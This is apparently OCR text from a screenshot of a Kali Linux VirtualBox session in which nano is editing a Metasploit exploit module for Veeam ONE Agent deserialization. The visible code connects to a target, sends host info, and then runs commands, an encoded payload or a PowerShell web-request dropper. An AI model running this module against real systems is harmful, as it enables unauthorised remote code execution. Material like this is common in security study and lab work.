 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Applications Places Terminal 2 Dec 13:00
bartek@bartek: /usr/share/metasploit-framework/modules/exploits/windows/misc
bartek@bartek: ~ bartek@bartek:... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ... bartek@bartek: ...
GNU nano 7.2 veeam_one_agent_deserialization_new_one.rb
98 [
99 true,
100 'Name to send in host info (must be recognized by server!)',
101 'AgentController'
102 ]
103 )
104 ])
105 end
106
107 def check
108 vprint_status("Checking connection to #{peer}")
109 connect
110 CheckCode::Detected("Connected to #{peer}.")
111 rescue Rex::ConnectionError => e
112 CheckCode::Unknown("#{e.class}: #{e.message}")
113 ensure
114 disconnect
115 end
116
117 def exploit
118 print_status("Connecting to #{peer}")
119 connect
120 print_status("Sending host info to #{peer}")
121
122 sock.put(host_info(datastore['HOSTINFO_NAME']))
123 res = sock.get_once
124 vprint_good("<-- Host info reply: #{res.inspect}") if res
125 print_status("Executing #{target.name} for #{datastore['PAYLOAD']}")
126
127 case target['Type']
128 when :win_cmd2
129 execute_command(datastore['CMD'])
130 when :win_cmd
131 execute_command(payload.encoded)
132 when :win_dropper
133 # TODO: Create an option to execute the full stager without hacking
134 # :linemax or calling execute_command(generate_cmdstager(...).join(...))
135 execute_cmdstager(
136 flavor: :psh_invokewebrequest, # NOTE: This requires PowerShell >= 3.0
137 linemax: 9001 # It's over 9000
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End
Right Control
Wyszukaj 1 14:00
02.12.2023